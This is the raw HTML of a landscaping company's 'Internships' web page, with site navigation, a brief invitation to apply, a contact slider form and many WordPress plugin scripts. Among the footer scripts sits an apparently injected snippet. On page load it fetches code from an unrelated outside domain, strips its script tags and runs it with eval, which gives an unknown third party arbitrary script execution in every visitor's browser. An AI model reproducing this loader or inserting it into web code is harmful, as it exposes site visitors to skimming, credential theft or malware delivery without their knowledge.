<li id="menu-item-10411" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-10411"><div class="gtranslate_wrapper" id="gt-wrapper-30292534"></div></li>
</ul></div>	</nav><!-- #site-navigation -->
</div><!-- #site-navigation-wrap -->    </header><!-- #header -->
</div>
<div id="mobile-header-menu" class="mobile-header-menu">
	<div class="mobile-menu-container">
		<a href="/">
			<img id="mobile-logo" data-src="https://completelandscapingservice.com/wp-content/uploads/2024/11/Complete-Landscape-1-scaled.jpg" height="103" width="103" alt="Complete Landscaping Services" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 103px; --smush-placeholder-aspect-ratio: 103/103;" />
		</a>
		<div class="mobile-icon-container">
			<a id="mobile-phone-icon" href="tel:+18003830440"></a>
			<a id="mobile-globe-icon" data-lang="en" href="#" onclick="langToggle();"></a>
			<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span></a>
		</div>
	</div>
	<div class="contact-us-mobile-cta">
		<a href="/contact-us/">Contact Us Now</a>
	</div>
</div>
</div>
</div><!-- #header-wrap -->		<div data-rocket-location-hash="51a1e553753e23220fd46a544a07200d" id="main" class="site-main container clr">
	<div data-rocket-location-hash="3f4cc31ecb9dc7653b3633bc67721897" id="primary" class="content-area clr">

		<div id="content" class="site-content">

			
				<article class="entry clr">
	<h1>Internships</h1>
<p>Complete Landscaping offers internships for qualified individuals interested in becoming part of a team of landscape professionals. We are always looking for talented people in the landscaping field, so contact us if you&#8217;re interested in an internship with Complete Landscaping.</p>
<p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p>
   	</article><!-- #post -->
<footer class="entry-footer">
	</footer><!-- .entry-footer --> 
			
		</div><!-- #content -->

	</div><!-- #primary -->

	
	</div><!-- #main-content -->
	<div data-rocket-location-hash="ea3cb4fe15558066f8ee16648bd9bdbd" id="footer-wrap" class="site-footer clr">
	<div data-rocket-location-hash="23dfcaa0d2c3f154aa14446d64fa6a38" style="text-align: center;padding:0px 0px 30px;">
		<a href="https://www.boma.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/boma-1.png" class="lazyload" width="140" height="96" alt="Building Owners and Managers Association"/>
		</a>
		<a href="https://www.abcmetrowashington.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/Metro-Washington-03-1.png" class="lazyload" width="154" alt="Associated Builders and Contractors Metro Washington"  height="96"/>
		</a>
		<a href="https://www.pma-dc.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/70th-anniversary-logo-1.png" class="lazyload" width="72" height="96" alt="Property Management Association" />
		</a>
		<a href="https://www.caidc.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/header-logo-1.png" class="lazyload" width="152" height="96" alt="Washington Metropolitan Chapter Community Associations Institute" />
		</a>
		<a href="https://www.aoba-metro.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/aoba-1.png" class="lazyload" width="180" height="57" alt="Apartment and Office Building Association of Metropolitan Washington" />
		</a>
	</div>
	<div data-rocket-location-hash="d69c85f083473b562a432cf1917d5878" id="footer" class="clr container">
		<div id="footer-widgets" class="wpex-row clr">
	<div class="footer-box span_1_of_3 col col-1">
		<div class="footer-widget widget_block clr"><p><strong>Maryland</strong> <br>2410 Crain Highway <br>Bowie, Maryland 20716 <br><a href="tel:+13012181800">301-218-1800</a> <br>info@completelandscapingservice.com</p>
<p><strong>Virginia</strong> <br>42760 Trade West Drive <br>Sterling, VA 20166 <br><a href="tel:+17033787798">703-378-7798</a></p></div>	</div><!-- .footer-box -->
	<div class="footer-box span_1_of_3 col col-2">
		<div class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"></div></div>	</div><!-- .footer-box -->
	<div class="footer-box span_1_of_3 col col-3">
		<div class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><h2>Connect With Us</h2>
<a href="https://www.linkedin.com/company/complete-landscaping-service" target="_blank" rel="noopener noreferrer">
<i class="fa fa-linkedin-square" style="font-size: 50px;color: #0E76A8;" aria-hidden="true"></i>
</a>
<a href="https://www.facebook.com/completelandscapingmd" target="_blank" rel="noopener noreferrer">
<i class="fa fa-facebook-square" style="font-size: 50px; color: #3B5998;" aria-hidden="true"></i>
</a>
<a href="https://www.instagram.com/completelandscapingservice/" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2022/09/Instagram_Glyph_Gradient-copy.png" alt="Instagram" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<a href="https://youtube.com/@completelandscapingservice3332" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2023/05/youtube.png" alt="Youtube" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<a href="https://www.pinterest.com/completelan0191/" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2023/05/Pin.png" alt="Youtube" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<h2 id="contactus">Get a Quote</h2>
<p>Contact our landscaping experts to setup a free consultation for all your commercial landscaping needs.</p><a href="/contact-us/" class="su-button su-button-style-default" style="color:#FFF;background-color:#00683f;border-color:#005433;border-radius:45px" target="_self"><span style="color:#FFF;padding:7px 22px;font-size:17px;line-height:26px;border-color:#4d9679;border-radius:45px;text-shadow:none"><i class="sui sui-check" style="font-size:17px;color:#FFF"></i> Contact Complete Today</span></a></div></div>	</div><!-- .footer-box -->
</div><!-- #footer-widgets -->	</div><!-- #footer -->
	<footer data-rocket-location-hash="ef05fcc5b4a022824cb56d5cc8b07d82" id="copyright-wrap" class="clr">
	<div id="copyright" role="contentinfo" class="clr">
					© Copyright 2020 Complete Landscaping Service
All Rights Reserved			</div><!-- #copyright -->
</footer><!-- #footer-wrap --></div><!-- #footer-wrap --></div><!-- #wrap -->

<div data-rocket-location-hash="095d89173342928d6d9230cd1e7329b3" id="mobile-search">
	<form method="get" action="https://completelandscapingservice.com/" role="search" id="mobile-search-form">
		<label for="mobileSearch" style="display:none;">Search</label>
		<input type="search" class="field" id="mobileSearch" name="s" value="" placeholder="To search type and hit enter" />
	</form>
</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-elegant/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('load', function () {
  	var sideMenuLinks = document.querySelectorAll(".sidr-class-sf-with-ul");
	[].forEach.call(sideMenuLinks, function(link) {
		link.setAttribute('data-href', link.getAttribute("href"));
		link.removeAttribute("href");
		link.nextElementSibling.style.display = "none";
		link.addEventListener('click', function(e){
			if(link.classList.contains("active")){
				link.nextElementSibling.style.display="none";
				link.classList.remove("active");
			}else{
				link.classList.add("active");
				link.nextElementSibling.style.display = "block";
				setTimeout(function(){
    				link.setAttribute("href", link.getAttribute('data-href'));
				}, 1000);
			}
		})
	});
})
</script><div data-rocket-location-hash="73ba75b6fb7991919a4e9be8b6238e50" class="simple-banner simple-banner-text" style="display:none !important"></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script>
		jQuery(document).ready(function($){

			jQuery('#wpcs_tab_5616').click(function($){

				if( ! (jQuery('#wpcs_content_main_5616').hasClass('is_open')) ){

					// Open slider
					wpcs_open_slider_5616();

				} else {

					// close slider
					wpcs_close_slider_5616();

				}

			});

			jQuery("#wpcs_overlay_5616, #wpcs_close_slider_5616").click(function(){
				wpcs_close_slider_5616();
			});

			
		});

		function wpcs_open_slider_5616(do_repeat){

			do_repeat = typeof do_repeat !== 'undefined' ? do_repeat : 0 ;

			if( do_repeat !== 0 ){
				jQuery('#wpcs_content_main_5616').addClass('do_repeat');
				jQuery( "#wpcs_content_main_5616" ).data( "interval", do_repeat );
			}

			if( ! (jQuery('#wpcs_content_main_5616').hasClass('is_open')) && !(jQuery('#wpcs_content_main_5616').hasClass('is_opening')) ){

				// hide tap
				jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 0);

				jQuery('#wpcs_content_main_5616').addClass('is_opening');

				jQuery("#wpcs_overlay_5616").addClass('wpcs_overlay_display_cross');

				jQuery( "#wpcs_overlay_5616").fadeIn('fast');

				// PRO FEATURE - PUSH BODY
				
				jQuery('#wpcs_content_main_5616').addClass('is_open');

				jQuery( "#wpcs_content_main_5616" ).animate({
					opacity: 1,
				right: "+=500"
			}, 250 , function() {

					// hide tap
					jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 0);

					// Trigger some thing here once completely open
					jQuery( "#wpcs_content_inner_5616").fadeTo("slow" , 1);

					// Remove is_opening class
					jQuery('#wpcs_content_main_5616').removeClass('is_opening');

				});

			}

		}

		function wpcs_close_slider_5616(){

			if( (jQuery('#wpcs_content_main_5616').hasClass('is_open')) && !(jQuery('#wpcs_content_main_5616').hasClass('is_closing')) ) {

				jQuery("#wpcs_overlay_5616").removeClass('wpcs_overlay_display_cross');

				jQuery('#wpcs_content_main_5616').addClass('is_closing');

				jQuery("#wpcs_content_main_5616").animate({
				right:
				"-=500"
			}
			, 250 ,
				function () {

					// Trigger some thing here once completely close
					jQuery("#wpcs_content_main_5616").fadeTo("fast", 0);
					jQuery("#wpcs_content_inner_5616").slideUp('fast');
					jQuery("#wpcs_overlay_5616").fadeOut('slow');
					jQuery('body').removeClass('fixed-body');

					//  Removing is_open class in the end to avoid any confliction
					jQuery('#wpcs_content_main_5616').removeClass('is_open');
					jQuery('#wpcs_content_main_5616').removeClass('is_closing');


					// display tap
					jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 1);

				});

				if( (jQuery('#wpcs_content_main_5616').hasClass('do_repeat')) ) {
					setTimeout(function () {
						wpcs_open_slider_5616(0);
					}, 0 );
				}

			}

		}
			</script>
	<style>
		.fixed-body{
			position: relative;
		right: 0px;
		}
		div#wpcs_tab_5616 {
			border: 1px solid #006840;
			border-bottom:none;
			cursor: pointer;
			width: 170px;
			height: 34px;
			overflow: hidden;
			background: #006940;
			color: #ffffff;
			padding: 2px 0px 2px 0px;
			position: fixed;
			top: 200px;
		right: -68px;
			text-align: center;
			-webkit-transform: rotate(-90deg);
			-moz-transform: rotate(-90deg);
			-ms-transform: rotate(-90deg);
			-o-transform: rotate(-90deg);
			transform: rotate(-90deg);
			z-index: 9999999;
			font-size: 18px;
		}
		div#wpcs_content_main_5616 {
			opacity:0;
			position: fixed;
			overflow-y: scroll;
			width: 500px;
			max-width: 100%;
			height: 100%;
			background: #ffffff;
			color: black;
			top: 0px;
		right: -500px;
			padding: 0px;
			margin: 0px;
			z-index: 9999999;
				}
		#wpcs_close_slider_5616 img {
			max-width: 100%;
		}
		div#wpcs_content_inner_5616 {
			display: none;
			max-width: 100%;
			min-height: 100%;
			background: #fcfcfc;
			padding: 20px 20px 20px 20px;
			margin: 60px 40px 60px 40px;
			color: #000000;
			border: 1px solid #fbd56a;
		}
		div#wpcs_content_inner_5616 label{
			color: #000000;
		}
		div#wpcs_overlay_5616{
			/*cursor: url(https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;*/
			display: none;
			width: 100%;
			height: 100%;
			position: fixed;
			top: 0px;
			left: 0px;
			z-index: 999999;
			background: rgba(49, 49, 49, 0.65);
		}
		.wpcs_overlay_display_cross{
			cursor: url(https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;
		}
		/* To display scroll bar in slider conditionally */
					#wpcs_content_main_5616::-webkit-scrollbar {
				display: none;
			}
		
		div#wpcs_close_slider_5616 {
			top: 0px;
		left: 0px;
			position: absolute;
			bottom: 0px;
			width: 32px;
			height: 32px;
			cursor: pointer;
			background: #0000007a;
			padding: 0px;
			overflow: hidden;
		}
		.wpcs-cf7, .wpcs-gf, .wpcs-wp-form, .wpcs-caldera-form, .wpcs-constant-forms, .wpcs-constant-forms,
		.wpcs-pirate-forms, .wpcs-si-contact-form, .wpcs-formidable, .wpcs-form-maker, .wpcs-form-craft,
		.visual-form-builde {
			overflow: hidden;
		}
		/***** WPCS Media Query ****/
				@media (max-width: 600px) {
			#wpcs_tab_5616, #wpcs_content_main_5616, #wpcs_overlay_5616 {
				display: none !important;
			}
		}
					</style>
		<!-- WP Contact Slider -- start -->
	<div id="wpcs_tab_5616" class="wpcs_tab " aria-label="CONTACT US" >CONTACT US</div>
	<div data-rocket-location-hash="d9977f0e5f3bcb7616a22ffbd2901fb9" id="wpcs_content_main_5616" class="wpcs_content_main">
		<div id="wpcs_close_slider_5616" aria-label="close slider" class="wpcs_close_slider_icon" ><img alt="close slider" data-src="https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/delete-sign.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></div>
		<div id="wpcs_content_inner_5616" class="wpcs_content_inner" >
												<div data-rocket-location-hash="44059f8d06502a8a9b34cb1174852835" class="wpcs-cf7">
							
<div class="wpcf7 no-js" id="wpcf7-f2876-o1" lang="en-US" dir="ltr" data-wpcf7-id="2876">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/internships/#wpcf7-f2876-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2876" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2876-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" />
</fieldset>
<p><label>Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="Name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="John Doe" value="" type="text" name="Name" /></span></label>
</p>
<p><label>Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="example@example.com" value="" type="email" name="email" /></span></label>
</p>
<p><label>Phone Number<br />
<span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="123-456-7890" value="" type="text" name="phone-number" /></span></label>
</p>
<p><label>Community/Property Type<br />
<span class="wpcf7-form-control-wrap" data-name="menu-410"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="menu-410"><option value="">&#8212;Please choose an option&#8212;</option><option value="Apartment Community">Apartment Community</option><option value="HOA">HOA</option><option value="Office Buildings">Office Buildings</option><option value="Retail Buildings">Retail Buildings</option><option value="Educational">Educational</option><option value="New Construction">New Construction</option><option value="Hospitals &amp; Urgent Care">Hospitals &amp; Urgent Care</option><option value="Industrial/Warehouse">Industrial/Warehouse</option><option value="Other">Other</option></select></span></label>
</p>
<p><label>Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span></label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get a FREE Quote!" />
</p><input type="hidden" id="ct_checkjs_cf7_d840cc5d906c3e9c84374c8919d2074e" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_d840cc5d906c3e9c84374c8919d2074e";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '55e46b31aaf6adb626a87cda0ceb93c9a54a50b2606fe76f084e422d6ca24144');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
											</div>
	</div>
	<!-- WP Contact Slider -- end -->
		<div data-rocket-location-hash="612c4a36019034498756458e8c38fbcf" id="wpcs_overlay_5616"></div>
	                    <script>
                document.addEventListener( 'wpcf7mailsent', function( event ) {
                    
                
                    var formId = '7335';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/contact-us/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '5276';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/contact-us/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '5165';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '2879';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '2876';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '1234';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                }, false );
            </script>

            <script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cta/shared//shortcodes/js/spin.min.js" id="spin.min-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=1746076314" id="email-subscribers-js"></script>
<script type="text/javascript" async='async' src="//completelandscapingservice.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" async='async' src="//completelandscapingservice.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://completelandscapingservice.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/plugins.js?ver=1746076314" id="wpex-plugins-js"></script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/global.js?ver=1746076314" id="wpex-global-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="gt_widget_script_47365137-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['47365137'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-47365137","alt_flags":{"en":"usa","es":"mexico"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_47365137-js-before
/* ]]> */
</script><script src="https://completelandscapingservice.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/internships/" data-gt-orig-domain="completelandscapingservice.com" data-gt-widget-id="47365137" defer></script><script type="text/javascript" id="gt_widget_script_30292534-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['30292534'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-30292534","alt_flags":{"en":"usa","es":"mexico"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_30292534-js-before
/* ]]> */
